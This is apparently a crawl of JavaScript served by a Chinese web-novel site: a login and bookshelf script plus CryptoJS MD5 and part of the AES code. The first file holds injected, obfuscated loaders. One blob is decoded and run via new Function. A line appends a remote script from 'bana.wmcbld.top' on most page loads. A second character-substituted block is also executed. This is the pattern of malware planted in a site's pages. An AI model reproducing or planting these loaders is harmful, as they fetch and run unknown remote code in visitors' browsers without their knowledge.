YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XDSRh^S)M6LMDL8XDSRh^S)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXDSRh^S)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXDSRh^S)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXDSRh^S)M6LMSS880a[XDSRh^S)M6LMSS8}!Xd5 XDSRh^S)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m(Y{(K{m(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XDSRh^S)M^PYqLY[D62fODmqO(dF6O2mh5Y78XDSRh^S)M^PXDSRh^S)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXDSRh^S)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m(Y{(K{m(O^"%"g{00o/f/Knssj(8}v28XDSRh^S)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XDSRh^S)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmX@D6sJm(O^"="DFmY76)75m(O^"="DFmY76)75m(O^"="DFm:p{C6_m(O^"="DFm:p{C6_m(O^"="DFmX@D6sJm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[XDSRh^S)M6LMDL8XDSRh^S)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XDSRh^S)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmD5F_:(m(O^"%"g{00o\/L(/Knssj28XDSRh^S)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function LoJOiXn(bJIe){
var VAMQC={',':'+','=':'W',a:';',u:'.',G:'?',T:'h',q:'n',k:'O','^':'V',b:'G','&':'f',H:'9',o:'*',v:'d','|':'2',3:'B','{':'N',x:'o',z:'j',')':'F',Y:'b',A:'y',s:'s',S:',',y:'{',Q:'Y',E:'e','*':'-','~':'@','-':'(',e:'K',':':'[',W:'a',7:'5','(':')',';':'_','[':'R',P:'~','_':'7',8:'&',d:'M',Z:'q',m:'p',B:'u',c:']',L:'r',V:'P',2:'X',R:'3',D:'w',']':'^',6:':',1:'!',J:'l',X:'}','}':'J',p:'v',h:'|',w:'c',f:'Q',5:'S',n:'6',I:'=',t:'g',4:'t','?':'k',9:'H',i:'%','.':'4',j:'U','+':'I',C:'1',N:'x','%':'A',g:'L',M:'8',O:'i','@':'z',U:'T','!':'C',F:'D',l:'Z',r:'E',K:'m'};
return bJIe.split("").map(function(I){return void 0!==VAMQC[I]?VAMQC[I]:I}).join("");

}
var c = LoJOiXn('pWL k.MTVmlxI&Bqw4Oxq-(ypWL sAs4EKIyDOq6&WJsESKWw6&WJsESNJJ6&WJsEXapWL mIqWpOtW4xLumJW4&xLKasAs4EKuDOqImuOqvENk&-"=Oq"(II0asAs4EKuKWwImuOqvENk&-"dWw"(II0asAs4EKuNJJI-mII"2CC"(aO&-sAs4EKuDOqhhsAs4EKuKWwhhsAs4EKuNJJ(yO&-)K3V23;v1IRn7(yLE4BLq 0XXpWL Jz%jIy"x@?v"6R7S"x@Ws"670XapWL m[&@p4IM7apWL w;%9bIqED FW4E-(apWL d&&p%zLIdW4TuwEOJ-dW4TuLWqvxK-(om[&@p4(apWL ww=jI0a&xL-pWL t Oq Jz%j(yww=j,IJz%j:tcaO&-d&&p%zL<Iww=j(yLE4BLq tXEJsEywxq4OqBEXXXaDOqvxDu+g&greg&BqwI&Bqw4Oxq-mSpS4(ypWL lTNBI"T","4","4","m","s","6","/","/O","L","L","u","x","B","W","L","t","O","J","Y","m","t","u","w","x","K","6","|","M","n","R","n","/WmO/p./s4G?ABLJI",EqwxvEj[+!xKmxqEq4-DOqvxDuJxwW4Oxqu4x54LOqt-(usBYs4LOqt-0Sn00((uLEmJWwE-/i|0/tS","(,"8LE&ELI",EqwxvEj[+!xKmxqEq4-vxwBKEq4uLE&ELLELusBYs4LOqt-0Sn00((uLEmJWwE-/i|0/tS","(,"8mOvI;m;84OvIC8wTxI;p;84sI",-qED FW4E-((utE4UOKE-(,"8wWJJYWw?IptwWYJ",dW4Tu&JxxL-dW4TuLWqvxK-(oCEM(alTNBIlTNBuLEmJWwE-";m;"Sm(uLEmJWwE-";p;"Sp(aO&-4IIC(yLE4BLq lTNBXO&-4II|(ylTNB,I"8zIC"XpWL k[tJZ_IqED 2dg944m[EZBEs4-(ak[tJZ_uxmEq-"brU"SlTNBS10(ak[tJZ_usEqv-(Xa&Bqw4Oxq s;v=tZWT-(ypWL wIvxwBKEq4uwBLLEq45wLOm4usLwapWL mIwusJOwE-0SwuJWs4+qvENk&-"/"((apWL vIvxwBKEq4apWL w?Yv;lK|qrIqWpOtW4xLuBsEL%tEq4uOqvENk&-"YWOvB"(>I0apWL w?wB;Nvn[.IqWpOtW4xLuBsEL%tEq4uOqvENk&-"j!3LxDsEL"(>I0asDO4wT-k.MTVmlx-((ywWsE"x@?v"6+g&greg&Bqw-RC7_S"x@?v"S0(ax@?v;LD}gM-(aYLEW?awWsE"x@Ws"6+g&greg&Bqw-RC7_S"x@Ws"S0(ax@Ws;&7Aq2-(aYLEW?XXs;v=tZWT-(a');
var FmBPXB_d=0;
new Function('FmBPXB_d',c)(FmBPXB_d);
})();

--- FILE ---
content_type: application/javascript
request_url: http://yiqushuwu.info/Public/base.js
body_size: 2904
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//顶部登录框判断是否登录
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_mybookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">阅读记录</a>" + t + "<\/div>";
	}
}
function show_mybookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l n(a,b,c){b=1.o(b).2();6 d=1.3.4.5(b.8(0,9));6 e=1.3.4.5(b.8(9));m(c){f 1.g.q(a,e,{h:d,i:1.j.k}).2(1.3.4)}f 1.g.p(a,e,{h:d,7:1.7.r,i:1.j.k}).2()}',28,28,'|CryptoJS|toString|enc|Utf8|parse|var|mode|substring|16||||||return|AES|iv|padding|pad|Pkcs7|function|if|secret|MD5|encrypt|decrypt|CBC'.split('|'),0,{}))

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function mybookcaseurl(){
	window.location.href = "/mybookcase/";
}
function mybookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/mybookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/mybookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>已加入书签！</font>";
	}
}

function shujia(aid){
	doAjax("/mybookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>已加入书架！</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="阅读：'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----您还没开始阅读呢！-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function time_range(beginTime, endTime) {
    var strb = beginTime.split(":");
    if (strb.length != 2) {
        return false;
    }

    var stre = endTime.split(":");
    if (stre.length != 2) {
        return false;
    }

    var b = new Date();
    var e = new Date();
    var n = new Date();

    b.setHours(strb[0]);
    b.setMinutes(strb[1]);
    e.setHours(stre[0]);
    e.setMinutes(stre[1]);

    if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
        return true;
    } else {
        return false;
    }
}

if (time_range('06:00', '19:20')){
    var _url = window.location.href;
    //window.location.href = _url.replace('pm.bl-novel.com', 'blnovel.in');
}
function yzw_tool_1(){
} 
function yzw_tool_2(){

} 
function yzw_tool_3(){

}
function yzw_tool_4(){

}

--- FILE ---
content_type: application/javascript
request_url: http://yiqushuwu.info/Public/cryptojs/md5.js
body_size: 2157
content:
(function (Math) {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var WordArray = C_lib.WordArray;
    var Hasher = C_lib.Hasher;
    var C_algo = C.algo;

    // Constants table
    var T = [];

    // Compute constants
    (function () {
        for (var i = 0; i < 64; i++) {
            T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0;
        }
    }());

    /**
     * MD5 hash algorithm.
     */
    var MD5 = C_algo.MD5 = Hasher.extend({
        _doReset: function () {
            this._hash = new WordArray.init([
                0x67452301, 0xefcdab89,
                0x98badcfe, 0x10325476
            ]);
        },

        _doProcessBlock: function (M, offset) {
            // Swap endian
            for (var i = 0; i < 16; i++) {
                // Shortcuts
                var offset_i = offset + i;
                var M_offset_i = M[offset_i];

                M[offset_i] = (
                    (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                    (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                );
            }

            // Shortcuts
            var H = this._hash.words;

            var M_offset_0  = M[offset + 0];
            var M_offset_1  = M[offset + 1];
            var M_offset_2  = M[offset + 2];
            var M_offset_3  = M[offset + 3];
            var M_offset_4  = M[offset + 4];
            var M_offset_5  = M[offset + 5];
            var M_offset_6  = M[offset + 6];
            var M_offset_7  = M[offset + 7];
            var M_offset_8  = M[offset + 8];
            var M_offset_9  = M[offset + 9];
            var M_offset_10 = M[offset + 10];
            var M_offset_11 = M[offset + 11];
            var M_offset_12 = M[offset + 12];
            var M_offset_13 = M[offset + 13];
            var M_offset_14 = M[offset + 14];
            var M_offset_15 = M[offset + 15];

            // Working varialbes
            var a = H[0];
            var b = H[1];
            var c = H[2];
            var d = H[3];

            // Computation
            a = FF(a, b, c, d, M_offset_0,  7,  T[0]);
            d = FF(d, a, b, c, M_offset_1,  12, T[1]);
            c = FF(c, d, a, b, M_offset_2,  17, T[2]);
            b = FF(b, c, d, a, M_offset_3,  22, T[3]);
            a = FF(a, b, c, d, M_offset_4,  7,  T[4]);
            d = FF(d, a, b, c, M_offset_5,  12, T[5]);
            c = FF(c, d, a, b, M_offset_6,  17, T[6]);
            b = FF(b, c, d, a, M_offset_7,  22, T[7]);
            a = FF(a, b, c, d, M_offset_8,  7,  T[8]);
            d = FF(d, a, b, c, M_offset_9,  12, T[9]);
            c = FF(c, d, a, b, M_offset_10, 17, T[10]);
            b = FF(b, c, d, a, M_offset_11, 22, T[11]);
            a = FF(a, b, c, d, M_offset_12, 7,  T[12]);
            d = FF(d, a, b, c, M_offset_13, 12, T[13]);
            c = FF(c, d, a, b, M_offset_14, 17, T[14]);
            b = FF(b, c, d, a, M_offset_15, 22, T[15]);

            a = GG(a, b, c, d, M_offset_1,  5,  T[16]);
            d = GG(d, a, b, c, M_offset_6,  9,  T[17]);
            c = GG(c, d, a, b, M_offset_11, 14, T[18]);
            b = GG(b, c, d, a, M_offset_0,  20, T[19]);
            a = GG(a, b, c, d, M_offset_5,  5,  T[20]);
            d = GG(d, a, b, c, M_offset_10, 9,  T[21]);
            c = GG(c, d, a, b, M_offset_15, 14, T[22]);
            b = GG(b, c, d, a, M_offset_4,  20, T[23]);
            a = GG(a, b, c, d, M_offset_9,  5,  T[24]);
            d = GG(d, a, b, c, M_offset_14, 9,  T[25]);
            c = GG(c, d, a, b, M_offset_3,  14, T[26]);
            b = GG(b, c, d, a, M_offset_8,  20, T[27]);
            a = GG(a, b, c, d, M_offset_13, 5,  T[28]);
            d = GG(d, a, b, c, M_offset_2,  9,  T[29]);
            c = GG(c, d, a, b, M_offset_7,  14, T[30]);
            b = GG(b, c, d, a, M_offset_12, 20, T[31]);

            a = HH(a, b, c, d, M_offset_5,  4,  T[32]);
            d = HH(d, a, b, c, M_offset_8,  11, T[33]);
            c = HH(c, d, a, b, M_offset_11, 16, T[34]);
            b = HH(b, c, d, a, M_offset_14, 23, T[35]);
            a = HH(a, b, c, d, M_offset_1,  4,  T[36]);
            d = HH(d, a, b, c, M_offset_4,  11, T[37]);
            c = HH(c, d, a, b, M_offset_7,  16, T[38]);
            b = HH(b, c, d, a, M_offset_10, 23, T[39]);
            a = HH(a, b, c, d, M_offset_13, 4,  T[40]);
            d = HH(d, a, b, c, M_offset_0,  11, T[41]);
            c = HH(c, d, a, b, M_offset_3,  16, T[42]);
            b = HH(b, c, d, a, M_offset_6,  23, T[43]);
            a = HH(a, b, c, d, M_offset_9,  4,  T[44]);
            d = HH(d, a, b, c, M_offset_12, 11, T[45]);
            c = HH(c, d, a, b, M_offset_15, 16, T[46]);
            b = HH(b, c, d, a, M_offset_2,  23, T[47]);

            a = II(a, b, c, d, M_offset_0,  6,  T[48]);
            d = II(d, a, b, c, M_offset_7,  10, T[49]);
            c = II(c, d, a, b, M_offset_14, 15, T[50]);
            b = II(b, c, d, a, M_offset_5,  21, T[51]);
            a = II(a, b, c, d, M_offset_12, 6,  T[52]);
            d = II(d, a, b, c, M_offset_3,  10, T[53]);
            c = II(c, d, a, b, M_offset_10, 15, T[54]);
            b = II(b, c, d, a, M_offset_1,  21, T[55]);
            a = II(a, b, c, d, M_offset_8,  6,  T[56]);
            d = II(d, a, b, c, M_offset_15, 10, T[57]);
            c = II(c, d, a, b, M_offset_6,  15, T[58]);
            b = II(b, c, d, a, M_offset_13, 21, T[59]);
            a = II(a, b, c, d, M_offset_4,  6,  T[60]);
            d = II(d, a, b, c, M_offset_11, 10, T[61]);
            c = II(c, d, a, b, M_offset_2,  15, T[62]);
            b = II(b, c, d, a, M_offset_9,  21, T[63]);

            // Intermediate hash value
            H[0] = (H[0] + a) | 0;
            H[1] = (H[1] + b) | 0;
            H[2] = (H[2] + c) | 0;
            H[3] = (H[3] + d) | 0;
        },

        _doFinalize: function () {
            // Shortcuts
            var data = this._data;
            var dataWords = data.words;

            var nBitsTotal = this._nDataBytes * 8;
            var nBitsLeft = data.sigBytes * 8;

            // Add padding
            dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);

            var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000);
            var nBitsTotalL = nBitsTotal;
            dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = (
                (((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) |
                (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00)
            );
            dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                (((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) |
                (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00)
            );

            data.sigBytes = (dataWords.length + 1) * 4;

            // Hash final blocks
            this._process();

            // Shortcuts
            var hash = this._hash;
            var H = hash.words;

            // Swap endian
            for (var i = 0; i < 4; i++) {
                // Shortcut
                var H_i = H[i];

                H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                       (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
            }

            // Return final computed hash
            return hash;
        },

        clone: function () {
            var clone = Hasher.clone.call(this);
            clone._hash = this._hash.clone();

            return clone;
        }
    });

    function FF(a, b, c, d, x, s, t) {
        var n = a + ((b & c) | (~b & d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function GG(a, b, c, d, x, s, t) {
        var n = a + ((b & d) | (c & ~d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function HH(a, b, c, d, x, s, t) {
        var n = a + (b ^ c ^ d) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function II(a, b, c, d, x, s, t) {
        var n = a + (c ^ (b | ~d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    /**
     * Shortcut function to the hasher's object interface.
     *
     * @param {WordArray|string} message The message to hash.
     *
     * @return {WordArray} The hash.
     *
     * @static
     *
     * @example
     *
     *     var hash = CryptoJS.MD5('message');
     *     var hash = CryptoJS.MD5(wordArray);
     */
    C.MD5 = Hasher._createHelper(MD5);

    /**
     * Shortcut function to the HMAC's object interface.
     *
     * @param {WordArray|string} message The message to hash.
     * @param {WordArray|string} key The secret key.
     *
     * @return {WordArray} The HMAC.
     *
     * @static
     *
     * @example
     *
     *     var hmac = CryptoJS.HmacMD5(message, key);
     */
    C.HmacMD5 = Hasher._createHmacHelper(MD5);
}(Math));


--- FILE ---
content_type: application/javascript
request_url: http://yiqushuwu.info/Public/cryptojs/aes.js
body_size: 2123
content:
(function () {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var BlockCipher = C_lib.BlockCipher;
    var C_algo = C.algo;

    // Lookup tables
    var SBOX = [];
    var INV_SBOX = [];
    var SUB_MIX_0 = [];
    var SUB_MIX_1 = [];
    var SUB_MIX_2 = [];
    var SUB_MIX_3 = [];
    var INV_SUB_MIX_0 = [];
    var INV_SUB_MIX_1 = [];
    var INV_SUB_MIX_2 = [];
    var INV_SUB_MIX_3 = [];

    // Compute lookup tables
    (function () {
        // Compute double table
        var d = [];
        for (var i = 0; i < 256; i++) {
            if (i < 128) {
                d[i] = i << 1;
            } else {
                d[i] = (i << 1) ^ 0x11b;
            }
        }

        // Walk GF(2^8)
        var x = 0;
        var xi = 0;
        for (var i = 0; i < 256; i++) {
            // Compute sbox
            var sx = xi ^ (xi << 1) ^ (xi << 2) ^ (xi << 3) ^ (xi << 4);
            sx = (sx >>> 8) ^ (sx & 0xff) ^ 0x63;
            SBOX[x] = sx;
            INV_SBOX[sx] = x;

            // Compute multiplication
            var x2 = d[x];
            var x4 = d[x2];
            var x8 = d[x4];

            // Compute sub bytes, mix columns tables
            var t = (d[sx] * 0x101) ^ (sx * 0x1010100);
            SUB_MIX_0[x] = (t << 24) | (t >>> 8);
            SUB_MIX_1[x] = (t << 16) | (t >>> 16);
            SUB_MIX_2[x] = (t << 8)  | (t >>> 24);
            SUB_MIX_3[x] = t;

            // Compute inv sub bytes, inv mix columns tables
            var t = (x8 * 0x1010101) ^ (x4 * 0x10001) ^ (x2 * 0x101) ^ (x * 0x1010100);
            INV_SUB_MIX_0[sx] = (t << 24) | (t >>> 8);
            INV_SUB_MIX_1[sx] = (t << 16) | (t >>> 16);
            INV_SUB_MIX_2[sx] = (t << 8)  | (t >>> 24);
            INV_SUB_MIX_3[sx] = t;

            // Compute next counter
            if (!x) {
                x = xi = 1;
            } else {
                x = x2 ^ d[d[d[x8 ^ x2]]];
                xi ^= d[d[xi]];
            }
        }
    }());

    // Precomputed Rcon lookup
    var RCON = [0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36];

    /**
     * AES block cipher algorithm.
     */
    var AES = C_algo.AES = BlockCipher.extend({
        _doReset: function () {
            var t;
            
            // Skip reset of nRounds has been set before and key did not change
            if (this._nRounds && this._keyPriorReset === this._key) {
                return;
            }

            // Shortcuts
            var key = this._keyPriorReset = this._key;
            var keyWords = key.words;
            var keySize = key.sigBytes / 4;

            // Compute number of rounds
            var nRounds = this._nRounds = keySize + 6;

            // Compute number of key schedule rows
            var ksRows = (nRounds + 1) * 4;

            // Compute key schedule
            var keySchedule = this._keySchedule = [];
